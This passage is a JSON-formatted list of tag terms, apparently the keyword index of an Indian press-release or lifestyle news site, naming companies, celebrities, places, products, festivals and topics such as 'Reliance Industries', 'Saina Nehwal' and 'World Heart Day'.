Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune 